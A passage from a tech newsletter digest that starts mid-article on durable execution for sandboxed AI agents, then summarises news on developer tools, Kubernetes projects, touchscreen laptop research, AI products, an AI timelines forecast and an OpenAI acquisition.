When the sandbox layer does its job, the agent comes back on a new worker with its filesystem and most recent snapshot. But the snapshot was taken when the agent was idle last, which was before the refund call. The payment API may have already accepted the request before the crash happened, but the restored agent doesn’t know that, so it issues it again.
Now the customer has two refunds, and the business has a distributed systems problem. Restoring a disk or memory image brings back the machine, but it doesn’t record which steps finished, which tool calls executed, or which actions are safe to repeat.
Put Durable Execution Above the Sandbox
The answer is durable execution. The runtime records each step of an agent’s work as it completes, including LLM calls, tool calls, decisions made, inputs and outputs. If the process crashes, a new process picks up at the next unfinished step, meaning completed steps don’t run twice.
In the refund example, the runtime would know whether the payment call finished before it does anything else. Open source options already exist for Kubernetes; Dapr’s workflow engine, for example, runs as a sidecar alongside the agent and persists each step to a state store.
This is different from framework checkpointing. Checkpointing saves state, but the application team still owns recovery: detecting that a process failed, deciding what to retry, and handling partial writes and idempotency for every tool the agent touched. With durable execution, the runtime owns all of that.
There’s another benefit that every team loves to hear: cost savings. Without durable execution, a failure at step 30 would mean starting over from the beginning and paying for 29 steps’ worth of tokens twice. You only pay for completed work once with durable execution, no matter how many times the environment fails.
Furthermore, proof of what an agent did is critical for regulated industries like banking and healthcare. The execution history that powers recovery is also a record that can be cryptographically signed, with each step tied to the workload identity of the agent that produced it. That cryptographic proof of what each agent did and when is also useful when an auditor or the customer asks why the refund went out.
This agentic durable execution, where work survives failure and every step can be proven afterward, is particularly timely as regulations such as the EU AI Act require providers of high-risk systems to keep automatic event logs in addition to human oversight.
The Community Has Solved This Before
Cloud-native teams have already lived through a similar cycle. When microservices moved onto Kubernetes, teams gained a platform to handle scheduling and scaling. Agentic AI is now craving a similar stack. Here’s how it’s shaping up:
- Kubernetes manages the machines.
- Agent Sandbox and Agent Substrate manage the agent’s environment (isolation, density and fast suspend/resume).
- Frameworks such as LangGraph, Microsoft Agent Framework, Google ADK, Dapr Agents and CrewAI define how the agent reasons, with an agentic loop and agent harness.
- A Durable Execution Layer such as the workflow engine in Dapr, a CNCF graduated project, tracks the work itself. It guarantees each step runs once, resumes after failure, and can be proven later.
Ultimately, they’re complementary layers. A sandbox without durable execution restarts work without knowing what happened before. And durable execution without a sandbox could leave untrusted code without a safe place to run. Teams are starting to understand that agents in production need both. For platform teams, the practical step is to treat execution state as a first-class concern alongside isolation and scaling. Before an agent touches a payment API, a patient record, or anything else that can’t be undone, ask your stack one question: if this node dies right now, will the agent know what it already did?
HA-MCP (GitHub Repo)
HA-MCP allows AI assistants like Claude and ChatGPT to manage Home Assistant, providing deep control over automations, dashboards, and system configuration.
Deep dive
- Enables bidirectional control and configuration of Home Assistant via AI.
- Provides tools for automations, scripts, helpers, dashboards, and system management.
- Offers search-based tool discovery to accommodate models with smaller context windows.
- Includes advanced features like file and YAML editing through an optional privileged toolset.
- Supports local in-process installation to ensure data privacy.
- Allows AI agents to read history, traces, and logs for debugging purposes.
- Features a 'Read Only Mode' for restricting AI capabilities.
Decoder
- MCP (Model Context Protocol): An open-source standard that allows AI applications to connect to local tools and data sources.
- HACS (Home Assistant Community Store): A third-party community store for Home Assistant that allows users to install custom integrations.
Original article
Full article content is not available for inline reading.
Astryx (GitHub Repo)
Meta has open-sourced Astryx, a design system with 150+ accessible components built on React 19 and StyleX that is specifically optimized for both humans and AI agents.
Deep dive
- Open Internals: Components can be swizzled to pull full source into your project, avoiding closed API lock-in.
- Tooling Agnostic: While built with StyleX, the system allows overrides via standard CSS classes or other styling libraries.
- Agentic Design: Documentation, API naming conventions, and CLI commands are optimized to ensure AI assistants provide accurate, predictable outputs.
- Theming: Themes are implemented via CSS custom properties, allowing deep customization without modifying component source code.
- CLI: A unified CLI tool scaffolds components and docs for both human developers and LLMs.
Decoder
- Swizzle: The process of ejecting a component's internal source code into your own repository to allow for custom modifications.
- StyleX: A CSS-in-JS styling library developed by Meta that generates optimized, atomic CSS at build time.
- Peer Dependency: A package that a library expects the user to install in their project, rather than the library installing it automatically.
Original article
Astryx
An open source design system that's fully customizable and built for how we build now: by people and the agents working alongside them.
Currently in Beta · Built on React 19+ and StyleX
Overview
Astryx is an open source design system that grew inside Meta over the last eight years, where it became the most-used and largest design system in the company — powering 13,000+ apps and shaped by the engineers, designers, and product teams who depend on it every day.
It ships 150+ accessible components, brand-level theming, dark mode, ready-to-ship templates, and a CLI as one cohesive system. You import pre-built CSS and use typed React components — no build plugin, no styling library to adopt — and both people and AI assistants build with the same tooling.
What makes Astryx different:
- Open internals. Components are built to be composed at any level, not locked behind a closed top-level API. The building blocks you'd reach for are exported directly, and when you need to go deeper, swizzle ejects a component's full source into your project to own.
- No styling lock-in. Astryx authors its styles with StyleX, but that's invisible to consumers. Override with
classNameusing Tailwind, CSS modules, or plain CSS — whatever your project already uses. - Customize without wrapping. A theme is a set of CSS custom property overrides, so a designer can make Astryx unmistakably theirs without forking or wrapping component source.
- Built for people and agents. The API, docs, and CLI are designed together so a person and an AI assistant build the same way, from the same reference.
Getting Started
Astryx requires React 19 or later (react and react-dom are peer dependencies of @astryxdesign/core).
Install Astryx, a theme, and its peer dependencies:
# npm
npm install @astryxdesign/core @astryxdesign/theme-neutral @stylexjs/stylex
npm install -D @astryxdesign/cli

# pnpm
pnpm add @astryxdesign/core @astryxdesign/theme-neutral @stylexjs/stylex
pnpm add -D @astryxdesign/cli

# yarn
yarn add @astryxdesign/core @astryxdesign/theme-neutral @stylexjs/stylex
yarn add -D @astryxdesign/cli
You can also install the CLI once for your computer, so astryx works in any folder and every coding agent knows Astryx; in a project, it still runs that project's own version:
npm i -g @astryxdesign/cliProject install, global install, or both? astryx docs global/project-global-or-both compares them (both is recommended), and astryx docs global explains how global mode works.
The simplest setup is a few CSS imports plus a theme provider — no build plugin, no PostCSS or Babel config.
For reliable CLI access, add a script to your package.json:
"scripts": {
  "astryx": "node node_modules/@astryxdesign/cli/clients/cli/bin/astryx.mjs"
}
Then use it as npm run astryx -- component --list. This avoids path errors when AI assistants or new developers invoke the CLI directly.
Packages
| Package | Description |
|---|---|
@astryxdesign/core |
Components, theme system, and utilities |
@astryxdesign/cli |
CLI tooling: component docs, templates, scaffolding, themes, and codemods |
@astryxdesign/build |
Build plugins for StyleX source builds |
@astryxdesign/theme-* |
Seven ready-made, fully customizable themes (neutral, butter, chocolate, matcha, stone, gothic, y2k) |
@astryxdesign/lab(experimental components) is used internally for Storybook and the sandbox and is not published to npm.@astryxdesign/vega(Vega/Vega-Lite chart wrapper) and@astryxdesign/charts(chart components) are published to npm only under the@canarydist-tag — there is no stable release yet.
Principles
These are the promises Astryx makes to the people building on it.
- Guidance over enforcement. Components give you capability rather than guardrails that fight you. Design opinions live in docs and examples — if you pass a value, the component renders it.
- Strong, documented conventions. Every component follows the same naming, prop, and composition rules, and every one is thoroughly documented — so once you've learned a few, the rest feel familiar, and both people and AI can predict how an unfamiliar component behaves.
- One system for humans and AI. The API, conventions, docs, and CLI are designed together so people and AI assistants build the same way. Every change that made Astryx easier for AI made it easier for people too.
- Earned by measurement. We test conventions rather than assert them, hold the results loosely, and revisit them when a new situation proves them wrong.
Architecture
Foundations
The building blocks for visually cohesive and accessible interfaces: typography, color, layout, and accessibility.
Components
A library of 150+ reusable UI building blocks with full TypeScript support.
Patterns
Battle-tested design solutions for common interactions and workflows: table pages, detail page layouts, form wizards, navigation patterns, data entry flows.
Project Structure
| Directory | Purpose |
|---|---|
apps/ |
Example apps, the docsite, and Storybook |
packages/ |
Published packages: core, cli, build, themes |
internal/ |
Internal tooling: test utilities, eslint plugin, vibe tests |
Contributing
We welcome contributions! See CONTRIBUTING.md for the full guide.
Questions, or want a hand with a PR? Come find us in Discord.
Our conventions and review rubrics live in the Contributing wiki — including API Conventions, Design Conventions, the Component Lifecycle, the Contributing Templates, and the Blog Review Rubric. Read the relevant rubric before opening a PR.
Quick start for contributors: this repo uses Node 22+ on an active LTS line and pnpm 11. Install pnpm directly, or enable Corepack once so the pinned pnpm version installs automatically:
corepack enable
pnpm install
License
MIT

CloudNativePG becomes a CNCF Incubating Project
CloudNativePG has reached CNCF Incubation status, validating its approach to managing PostgreSQL clusters as native Kubernetes resources without the complexity of traditional StatefulSets.
Deep dive
- Architecture: Uses a primary/standby model with native streaming replication.
- Deployment: Manages PostgreSQL instances directly as pods, bypassing the abstraction of Kubernetes StatefulSets.
- Security: Recently added DatabaseRole resources for password-free TLS certificate authentication.
- Ecosystem: Integrates with standard Kubernetes tools like cert-manager, Cilium, and Prometheus.
- Roadmap: Future focus includes transitioning to a new CNPG-I plugin architecture and launching a multi-tiered backup solution called Klio.
Decoder
- StatefulSet: A Kubernetes workload API object used to manage stateful applications that require stable network identifiers and persistent storage.
- Operator: A pattern that extends the Kubernetes API to automate the management of complex, stateful applications.
- Operand: The actual application (PostgreSQL) being managed by the Kubernetes operator.
Original article
The CNCF Technical Oversight Committee (TOC) voted to accept CloudNativePG as a CNCF incubating project.
CloudNativePG is an open source Kubernetes operator that manages the full lifecycle of highly available PostgreSQL clusters. Organizations across financial services, insurance, telecommunications, automotive, retail, and the public sector use it to run production PostgreSQL in Kubernetes without bolting on separate failover tooling.
“What started as a crazy idea of our small team in Prato, Italy, in 2019 is becoming a standard way of running PostgreSQL in production, with the declarative configuration, standardisation, immutability, and security that Kubernetes brings,” said Gabriele Bartolini, VP and Distinguished Engineer at EDB, co-founder and maintainer of CloudNativePG. “We did not accept the status quo: we decided to push both PostgreSQL and Kubernetes into new territory. It is challenging, and there have been tough moments, but today we have one of the best ways to run PostgreSQL at large scale. Incubation is another rung on the ladder, and the journey continues.”
CloudNativePG’s Milestones and Ecosystem Development
CloudNativePG uses a primary/standby architecture with native streaming replication. Instead of relying on external tools, it integrates directly with the Kubernetes API, so the cluster’s state is declared, reconciled, and observed the same way as any other Kubernetes resource. The operator handles automated failover, rolling updates, self-healing, connection pooling, continuous backup, and point-in-time recovery. It runs the PostgreSQL instances as pods it manages directly, without StatefulSets.
EDB, a leading contributor to PostgreSQL for over two decades, created CloudNativePG and submitted it to the CNCF in 2024, before it was officially accepted as a sandbox project on January 21, 2025. Since then, the community has shipped five releases (1.26 through 1.30), plus ongoing patch releases. The latest, v1.30.1, was published on September 23, 2026. Highlights include:
- Declarative, offline in-place major version upgrades (1.26)
- Dynamic loading of PostgreSQL extensions (1.27)
- Quorum-based failover promoted to stable (1.28)
- Dynamic network access control (1.29)
- A Lease-based mechanism for safe primary election and a new DatabaseRole resource with automatically issued and renewed TLS client certificates for password-free authentication (1.30)
The project also participates in the CNCF LFX Mentorship program and formalized its governance in a dedicated governance repository, with public, transparent votes recorded as GitHub issues.
CloudNativePG connects to the broader cloud native ecosystem with documented integrations including External Secrets and Cilium. It also works with cert-manager for TLS certificates, exposes metrics through a built-in Prometheus exporter, and offers a Keycloak OAuth validator. A September 2026 CNCF blog shows this in practice with OpenBao running on Kubernetes with CloudNativePG as its storage backend. The setup uses a three-instance cluster with quorum-based synchronous replication to protect data during failover. DatabaseRole resources issue and renew TLS client certificates, so no database role needs a password. Explicit pg_hba rules require certificate authentication, and scheduling rules keep PostgreSQL on dedicated nodes in separate zones.
More than 50 organizations are listed as production adopters, including IBM, Google Cloud, Microsoft Azure, GEICO Tech, Akamai, Novo Nordisk, REWE International, PZU Group, Tesla, Ericsson, and the Dutch Tax and Customs Administration (Belastingdienst). Ten of those were added in 2026 alone.
CloudNativePG’s Roadmap
The CloudNativePG roadmap includes release v1.31, planned for around December 2026, and v1.32 for around March 2027. Version 1.31 ships with native Barman Cloud support, which moves fully to the CNPG-I plugin architecture starting with v1.32. Klio, a multi-tiered cloud native backup and recovery solution built on CNPG-I, launches before the end of 2026.
Beyond releases, the project plans to:
- Raise its compliance with the Open Source Project Security Baseline (OSPS Baseline) to level 3
- Apply for CNCF Graduation in 2027
- Publish blueprints that integrate PostgreSQL with other CNCF projects through CloudNativePG, such as OpenTelemetry, Keycloak and SPIFFE/SPIRE
- Publish a set of distributable tests that anyone can run to validate an environment, followed by an official CloudNativePG conformance program, to enable more supported distributions and third-party plugins built on CNPG-I
- Resume participation in the CNCF LFX Mentorship program
Main Components
CloudNativePG’s main components consist of the following:
- Operator and Cluster resource: the controller and central custom resource that declare and reconcile an entire PostgreSQL cluster. It manages Pods, volumes, Services, and Secrets directly, without StatefulSets, orchestrating failover and rolling updates instance by instance.
- Instance Manager: runs as PID 1 in the PostgreSQL container, with no sidecars. It manages the PostgreSQL lifecycle and promotion, reports health and replication lag, serves database-aware probes, and reconciles Database, Publication, Subscription, and DatabaseRole resources inside PostgreSQL.
- Operand images and image catalogs: maintained PostgreSQL container images, with declarative catalogs for managing versions across clusters.
- CNPG-I: the plugin interface that lets the community extend CloudNativePG without forking it, which is where backup and recovery solutions plug in.
- Backup and recovery: the Barman Cloud plugin today, and Klio, a multi-tiered cloud native backup and recovery solution built on CNPG-I and launching soon.
- Tooling: the kubectl cnpg plugin, Helm charts, dashboards, and PgBouncer-based connection pooling.
Notable Milestones
- 9,500 GitHub Stars
- 7,301 pull requests
- 3,905 issues
- 4,403 Contributors from 1487 organizations and 49 countries
- 274M Operator downloads
- 192M Postgres operand downloads
CNCF-Hosted Projects
The CNCF TOC provides technical leadership to the cloud native projects and community. It defines and maintains the foundation’s technical vision, approves new projects, and stewards them across maturity levels. The TOC also aligns projects within the overall ecosystem, sets cross-cutting standards and best practices, and works with end users to ensure long-term sustainability. As part of its principles, the TOC evaluates and supports projects as they meet requirements for incubation and continue progressing toward graduation.
As a CNCF-hosted project, CloudNativePG is part of a neutral foundation aligned with its technical interests, as well as the larger Linux Foundation, which provides governance, marketing support, and community outreach. CloudNativePG joins incubating technologies Artifact Hub, Backstage, Chaos Mesh, Cloud Custodian, Confidential Containers, Container Network Interface (CNI), Contour, Cortex, Emissary-ingress, Fluid, gRPC, HAMi, k8gb, Keycloak, KServe, Kubescape, KubeVela, KubeVirt, Lima, Litmus, Longhorn, Meshery, metal3-io, Microcks, NATS, Notary Project, OpenCost, OpenFeature, OpenFGA, OpenKruise, OpenYurt, Operator Framework, Strimzi, Tekton, Thanos, Volcano, and wasmCloud.
For detailed maturity requirements at each level, please visit the CNCF Graduation Criteria.
Authenticate external gRPC clients with Amazon VPC Lattice
You can bridge identity gaps between external JWT clients and internal gRPC services by using an ALB to validate tokens and an ECS proxy to sign requests with SigV4.
Deep dive
- Identity Translation: The ingress VPC acts as a trust boundary, validating external JWTs and minting internal credentials (SigV4).
- Protocol Preservation: The architecture maintains HTTP/2 end-to-end, which is critical for native gRPC streaming support.
- Authorization: VPC Lattice auth policies perform granular checks on the principal identity (the proxy's IAM role), not just the client's token.
- Security Boundaries: Backend security groups must restrict access solely to the VPC Lattice managed prefix list to prevent callers from bypassing the authentication proxies.
- Signing Options: The architecture supports either native AWS SDK-based signing or an Envoy proxy filter with a Lua script for token translation.
Decoder
- SigV4 (Signature Version 4): The protocol that AWS uses to authenticate requests to AWS services by signing them with an IAM access key and secret.
- gRPC: A high-performance, open-source universal RPC framework that uses Protocol Buffers for serialization.
- Envoy: A high-performance distributed proxy designed for cloud-native applications and service meshes.
Original article
Full article content is not available for inline reading.

When touch makes sense on a laptop
Preliminary testing suggests touchscreen laptops offer marginal speed advantages for specific, direct actions over traditional trackpad navigation.
Deep dive
- Efficiency Gain: Touch is faster for direct targets because hand movement is unified (releasing keyboard to target) versus two-step trackpad movement.
- Accuracy Penalty: Touch screens are significantly less accurate for targets smaller than 1cm; UI must prioritize large touch-friendly zones.
- Physical Constraints: Extended use of vertical touchscreens leads to user fatigue; design should reserve touch for short, deliberate actions.
- Hybrid Design: Touch should be implemented as a supplement to, not a replacement for, high-precision trackpad or mouse input.
Original article
In dire need of a new laptop, I bought one with a touch screen: the new Apple MacBook Pro ProLED XDR (quite the name). I was immediately surprised at how much more efficient some interactions felt when I could touch the screen directly. With the trackpad, I had to move my hand down to it, guide the cursor to a button, and then click. With touch, I could just reach out and tap the button itself. Reaching for it and selecting it felt like a single action.
I wondered whether I was imagining the difference or whether there was more to touch than I had realized before.
Apple announced the new MacBook Pros with touch screens in October 2026, the first-ever non-handheld Apple devices with multi-touch support. Many people questioned the appeal of a laptop with a touch screen when it already comes with a trackpad for driving the on-screen cursor, and when the ergonomics of touching a screen that’s constantly vertical have repeatedly been shown to be terrible. To quote Apple founder Steve Jobs: “After an extended period of time, your arm wants to fall off.”
Yet here we are, 16 years after Jobs stood on a stage arguing against vertical touch screens, with a shiny new laptop featuring just that.
Out of curiosity, I started exploring the question pulling at me: when does reaching for the screen make more sense than reaching for a trackpad?
With the help of ChatGPT and Codex, I designed a native application to compare the use of touch with the laptop’s built-in trackpad. I tested six task variants, including pressing a button in a modal dialog, dragging an object to a drop area, selecting a menu item, and dragging across a range of options. I made 80 attempts at each task in random order in sessions of 20 tasks each, using each input separately. Every task attempt began with my hands resting on the keyboard and, for trackpad trials, the cursor in a defined “home” position at the center of the screen. The timer ran from the moment a task appeared until I completed it correctly, including any missed selections and corrections.
Across the 80 attempts, touch averaged 1.39 seconds per task, compared with 1.74 seconds for the trackpad: a difference of 0.35 seconds. Not a big delta, but something. The difference varied by task, and I ended up making two notable errors with touch and one with the trackpad, specifically when selecting within a defined range of elements. This was a preliminary test, and I was the only participant. It gave me a reason to investigate further, but it wasn’t evidence that everyone would see the same results.
Of course, touch laptops are not new. They’ve been around for nearly two decades. So I dug into the academic and industry research to see whether it could help explain my experience and found similar but more insightful results.
In 2011, researchers from Autodesk and the universities of Alberta and Manitoba compared touch, mouse, and touchpad interactions on a desktop setup; 12 participants moved from a keyboard to select targets on the screen. For targets at least 1 cm wide, touch was reported to be 36% faster than a mouse and 52% faster than a touchpad.
The researchers suggested a useful explanation. With a trackpad, you first move your hand from the keyboard to the trackpad, then move the cursor to the target. With touch, reaching for the screen also brings your finger toward the target at once. Moving your hand away from the keyboard and aiming at what you want can happen in the same movement.
In a 2024 study with 54 participants, researchers found touch to be faster than cursor and trackpad interactions for 41% of tested tasks when working with Microsoft Word on a 10-inch laptop screen.
There are caveats, of course.
First, desk-based work requiring interaction for more than a few seconds (or minutes) at a time cannot capitalize on touch displays. Research has proven that vertical touch screens can lead to poor posture and physical pain (Kargar et al., 2018). Second, while touch can increase the speed of interacting with certain elements, it comes at the cost of accuracy.
In the 2011 study, researchers found that touch produced errors or incorrect selections roughly 60% of the time on 5 mm targets.
As a software product designer and creator, I find this an insightful takeaway for how we should consider hybrid technology. Touch on non-handheld computers seems to be more than just a quirky feature; it can be a selective accelerator for some interactions. Apple’s own marketing explains that touch is a more intuitive and direct way to manipulate data on screen (as opposed to working through a surrogate via a physical controller).
Professional blogger John Gruber put it plainly: “Apple added touchscreen support to MacOS the right way. Touch is decidedly secondary on MacOS. The density of the UI doesn’t change at all when you’re using a mouse pointer, and it only changes slightly to create larger tap targets when you touch the screen.”
Touch will not be a universal replacement for a trackpad in laptops or a mouse for desktops, but it does unlock more efficient workflows for large, well-spaced controls and occasional direct actions where alternatives require moving to a pointing device and navigating a cursor.
This leaves me with a more useful design question: which brief, deliberate actions would benefit from direct touch?
AI Skills for Building Better Interfaces (Website)
Emil Kowalski released a collection of 17 AI agent skills designed to assist developers in building and refining interfaces with specific design engineering expertise.
Decoder
- Design Engineering: A cross-functional role bridging UI design and frontend development, focused on building interactive, polished, and performant interfaces.
Original article
AI Skills for Building Better Interfaces
Crafted for people who want to build beautiful things.
Available skills
Ordered in the way you’d reach for them in an actual project.
Before you build
Learn the right words, pick what to build it with, and compare real options before deciding.
- Animation Vocabulary: The exact word you need to describe what you want.
- Pick a UI Library: Your agent can choose a library from a curated list of options.
- Prototyping: Build several variants before settling on one.
Building the interface
The skills that will help you make the right decisions for your interface.
- Design Engineering: The main skill. Contains my design engineering thinking.
- Animate: Builds animation for you, with the right ingredients.
- Choreograph: Coordinate several elements that move together.
- Apple Design: Fluid, physical motion, the way Apple would build it.
- Gestures: Drag, swipe, and sheets that feel like they are supposed to.
- Mobile Native: The small fixes that make a web app feel great on a phone.
Refining and reviewing
Go an extra mile, ensure everything is performant, and that the motion feels right.
- Animation Performance: Ensure your app is fast and animates at 60 frames per second.
- Break UI: Test your UI with long names, unusual emails, long lists, etc.
- Review Animations: A strict review that results in an approval or a block decision.
Looking at the whole app
When not building, zoom out. Improve the experience of the whole app.
- Find Opportunities: See where motion in your app makes sense, and where it doesn’t.
- Improve Animations: An audit of all your motion, with plans for subagents to execute.
- Remove Animations: Removes unnecessary animations to improve the experience.
Other skills
Ranging from specific tools and platforms to more general skills.
- Animate Expo: Build better animations in Expo, built in collab with the Expo team.
- Ask Sonner: Setup, recipes, and fixes for my toast library.
Join the course behind these skills.
Join the waitlist to get two free lessons from AI for UI and be the first to know when enrollment reopens.
Enrollment reopens on Tuesday, December 8
Critical CSS Generator to Speed Up Your Site
Kigo Studio launched a free web tool to automatically generate critical CSS, helping developers optimize initial page render speeds.
Deep dive
- Analyzes visible page elements within a specified viewport.
- Extracts necessary CSS rules to reduce initial load time.
- Provides implementation steps for manual inlining.
- Offers JavaScript-based strategies for asynchronous loading of remaining stylesheets.
- Focuses on improving First Contentful Paint and Largest Contentful Paint metrics.
Decoder
- Above-the-fold: The portion of a webpage visible to the user without scrolling.
- Render-blocking: Resources like CSS or JavaScript that prevent a browser from drawing content until they are fully downloaded and processed.
- Core Web Vitals: A set of Google-defined metrics that measure a user's perceived experience of a webpage's loading performance, responsiveness, and visual stability.
Original article
Critical CSS Generator to Speed Up Your Site
Extract the minimal CSS needed to render above-the-fold content. Improve page speed, Core Web Vitals, and search rankings with properly optimized Critical CSS.
Generated CSS
/* CSS will appear here once generated. */How to Use Your Critical CSS
-
Step 1: Inline Critical CSS
Paste the generated CSS inside a
<style>tag within the<head>of your HTML document. Place it high up, before any other stylesheets or blocking scripts.Remember you might need to change references to images or other assets
<style> /* Critical CSS for your page */ /* ... Critical CSS will appear here ... */ </style> -
Step 2: Load Non-Critical CSS (Simple)
Place your original non-critical CSS
<link>tags just before the closing</body>tag. This allows the browser to render the initial content styled by the critical CSS first. Remember to remove these same links from your<head>!<html> ... <body> ... <link rel="stylesheet" href="/css/vendors.min.css"> // Example <link rel="stylesheet" href="/css/style.min.css"> // Example </body> </html> -
Step 3 (Optional): Defer with JavaScript
Alternatively, for potentially more optimized loading (especially on slow connections), use JavaScript in the
<head>to load non-critical styles after the page content loads. Use this instead of Step 2. Update thestylesheetsarray and ensure the original links are removed from<head>.window.addEventListener("DOMContentLoaded", function () { console.log("Page loaded, now loading non-critical stylesheets..."); // --- Define your non-critical stylesheets here --- let stylesheets = [ // "/css/vendors.min.css", // Example // "/css/style.min.css", // Example // Add all stylesheets that are NOT critical css ]; // ---------------------------------------------- let loadedCount = 0; function checkAllStylesLoaded() { loadedCount++; if (loadedCount === stylesheets.length) { console.log("All non-critical stylesheets loaded..."); } } stylesheets.forEach(function (href) { var link = document.createElement("link"); link.rel = "stylesheet"; link.href = href; link.onload = checkAllStylesLoaded; link.onerror = () => console.warn("Failed to load stylesheet: " + href); document.head.appendChild(link); }); });
Frequently Asked Questions
-
What is Critical CSS?
Critical CSS refers to the minimal set of CSS rules required to render the visible portion of a webpage (above the fold). By extracting and inlining this CSS into your HTML, the browser can render content faster without waiting to load all stylesheets, improving performance and Core Web Vitals like First Contentful Paint (FCP).
-
How does the Critical CSS Generator work?
Our tool uses a headless browser to load your page, analyze which elements are visible in the specified viewport, extract their styles from all CSS resources, and compile a minimal set of CSS rules needed to display the above-the-fold content. You can customize viewport dimensions, rendering wait time, and JavaScript handling.
-
Why should I use Critical CSS?
Critical CSS significantly improves page load performance by eliminating render-blocking CSS and allowing the browser to display content faster. Benefits include faster perceived load times, better Core Web Vitals scores (especially FCP and LCP), improved SEO rankings, and better user experience, particularly on mobile or slow connections.
-
How do I implement Critical CSS on my website?
To implement Critical CSS, add the generated CSS inside a
<style>tag in the<head>of your HTML documents. Then, load your regular stylesheets either at the end of the body (simple approach) or with JavaScript that loads them after the page content is rendered (advanced approach). Our tool provides code snippets for both methods.
Businesses and Business Agents in ChatGPT
OpenAI is turning ChatGPT into a local business directory and customer service hub.
Original article
OpenAI introduced Businesses in ChatGPT, allowing companies to claim their profiles, update business information, provide product feeds with pricing and availability, and track customer engagement. Eligible e-commerce and online service businesses in the US can also launch Business Agents that answer questions and help customers explore their offerings inside ChatGPT. The launch is in beta.

Q3.5 Timelines Update: Looks Like the Intelligence Explosion Will Happen in 2027 After All
Forecasters now predict the arrival of a Superhuman AI Researcher (SAR) by 2027, driven by a 1.7x acceleration in AI progress.
Deep dive
- SAR is defined as an AI capable of fully automating AI R&D and matching the research taste of top human scientists.
- METR's assessment suggests current AI R&D pace is ~1.7x historical levels due to AI assistance.
- The authors warn that using a misaligned SAR for recursive self-improvement could lead to sudden, uncontrollable intelligence explosions.
- Forecasting methodologies include simple linear extrapolations, labor uplift metrics, and filtered AI Futures Model simulations.
- The update emphasizes that current AI lab security is insufficient to prevent algorithmic recipes from leaking to China.
Decoder
- Superhuman AI Researcher (SAR): An AI system that performs research tasks with the same efficacy as the top human scientists in an AGI lab, and is capable of fully automating code generation.
- Recursive Self-Improvement (RSI): A scenario where an AI improves its own source code and architecture, leading to exponential increases in intelligence.
Original article
Full article content is not available for inline reading.
MAI-Transcribe-2
Microsoft launched MAI-Transcribe-2, a high-efficiency speech recognition model featuring diarization and word-level timestamps at a cost of $0.10 per hour.
Decoder
- Diarization: The process of partitioning an audio stream into homogeneous segments according to the speaker's identity.
Original article
MAI-Transcribe-2 is the fastest, most accurate, and cheapest speech recognition model in the world. It has new features like diarization, configurable transcription styles, and word-level timestamps. MAI-Transcribe-2 can handle a broader range of real-world audio than leading models like Gemini 3.5 Transcribe, GPT-Transcribe, Whisper V3-Large, and ScribeV2. The model costs just $0.10 per hour of audio.

OpenAI acquires Odessia, travel startup created by Sonder founder
OpenAI has acquired Odessia, an AI travel agent startup led by former Sonder CEO Francis Davidson, in what appears to be an acqui-hire.
Decoder
- Acqui-hire: The acquisition of a company primarily to hire its employees, usually when the startup's product is not the primary focus of the deal.
Original article
OpenAI has acquired an AI travel agent called Odessia, according to Odessia’s founder, Francis Davidson. Davidson says in a post announcing the deal that he’s now working for OpenAI, helping the AI lab with the future of travel.
Terms of the deal were not disclosed, but this looks like an acqui-hire. Davidson’s announcement focused largely on how he built his AI travel agent Odessia by directing teams of AI agents. The year-old Odessia raised a $6 million pre-seed round led by Sequoia and launched its AI travel agent around five months ago. Davidson says that it had helped early adopters plan millions of dollars’ worth of travel, but the tool has already been shut down.
An OpenAI spokesperson confirmed the hire to TechCrunch. “We’re thrilled to welcome Francis to OpenAI. Francis is a proven founder who has built multiple businesses to help people travel, and we’re excited he’s chosen to build with us.”
However the AI lab has not announced new travel-specific products or plans. It does, however, count such companies as Bookings.com, Expedia, and KAYAK as customers or partners. Travel is also one of the main areas that people are using personal AI assistants to help with. And, back in July 2025, when OpenAI launched its ChatGPT agent, it mentioned travel as one of its potential uses.
OpenAI’s spokesperson didn’t have more to share on its plans for travel-related products, except to say that travel is one of the areas that chatbot users frequently ask about. “1.2 billion people turn to ChatGPT each week for help with everyday tasks — from understanding their health, figuring out what to make for dinner, building a budget, and even planning a trip. We see a real opportunity to make these experiences even more useful,” the spokesperson said.
Acquiring Odessia is interesting for another reason. Davidson is well known in the travel industry after he founded a travel startup called Sonder as a college student in 2014. It was sort of like Airbnb, but it focused on short-term leasing of upscale apartments in major cities worldwide. The pandemic badly hurt it, and as it climbed out of that rut, it went public via a SPAC but didn’t raise as much money as it needed, Davidson later said in a post announcing his resignation as CEO in June 2025.
